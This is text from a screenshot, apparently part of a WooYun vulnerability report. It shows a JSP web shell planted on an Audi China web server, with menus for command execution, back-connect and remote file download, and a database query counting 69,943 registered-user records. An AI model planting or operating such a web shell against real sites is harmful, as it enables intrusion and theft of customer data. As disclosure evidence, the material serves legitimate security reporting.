 www1.audi.cn/webapp/UserFiles/201303img/2015-04-16-09-07-49.jsp
www1.audi.cn (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 U
Run SQL query/queries on database :
select count(*) from TB_REG_USER_EXT
Query
Query#0 : select count(*) from TB_REG_USER_EXT
COUNT(*)
NUMBER
此表共69943条数据
69943
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.